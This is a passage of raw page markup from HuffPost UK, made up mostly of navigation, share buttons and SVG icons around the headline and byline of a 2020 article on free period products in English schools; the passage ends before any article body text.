18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="/news/commons-people" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="45"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffingtonpost.co.uk/static/user-agreement-uk" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement-uk" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffpost-user-agreement-uk-version" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="47">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Parents. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container shift-up" id="entry-header"><header class="entry__header entry__header--no-top-media entry__header--with-padding"><div class="top-header js-cet-subunit "><h1 class="headline">Finally,  Kids Will Now Get Free Period Products At School</h1></div><div class="dek">The move will ensure kids don’t miss out on lessons and break down stigma.</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/author/amy-packham" aria-label="By Amy Packham" data-vars-item-name="Amy Packham" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/amy-packham" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Amy Packham<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow Amy Packham on X" href="https://www.x.com/amypackham15" data-vars-item-name="follow" data-vars-item-type="button" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_head" data-vars-target-content-id="https://www.x.com/amypackham15" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="1" data-vars-subunit-name="author" data-vars-subunit-type="component"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a></div></div></span><p class="entry__byline__mini-bio">Life editor at HuffPost UK</p></a></div></div></div><div class="timestamp"><time dateTime="2020-01-18T00:01:04+0000" aria-label="Published on 18 January, 2020 12:01AM GMT"><span aria-hidden="true">18/01/2020 12:01am GMT</span></time></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="2415" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=%E2%80%9CFree%20products%20in%20schools%20will%20ensure%20that%20every%20child%20can%20learn%20and%20be%20their%20very%20best%2C%20without%20periods%20holding%20them%20back.%E2%80%9D%20%40AmikaGeorge&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HPUKParents&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5e219008c5b674e44b964ce3&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_head" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=%E2%80%9CFree%20products%20in%20schools%20will%20ensure%20that%20every%20child%20can%20learn%20and%20be%20their%20very%20best%2C%20without%20periods%20holding%20them%20back.%E2%80%9D%20%40AmikaGeorge&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HPUKParents" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_head" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_head" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-import="5e219008c5b674e44b964ce3" class="entry__content js-page-content-top js-cet-unit-buzz_body"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="714" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=%E2%80%9CFree%20products%20in%20schools%20will%20ensure%20that%20every%20child%20can%20learn%20and%20be%20their%20very%20best%2C%20without%20periods%20holding%20them%20back.%E2%80%9D%20%40AmikaGeorge&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HPUKParents&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5e219008c5b674e44b964ce3&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=%E2%80%9CFree%20products%20in%20schools%20will%20ensure%20that%20every%20child%20can%20learn%20and%20be%20their%20very%20best%2C%20without%20periods%20holding%20them%20back.%E2%80%9D%20%40AmikaGeorge&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HPUKParents" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" 